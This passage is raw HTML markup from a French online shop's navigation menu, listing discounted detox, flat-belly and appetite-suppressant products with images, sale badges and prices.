              
<img
                  srcset="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-5"
                  href="/collections/ventre-plat-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Ventre plat</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-6"
                  href="/collections/coupe-faim"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Coupe faim</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
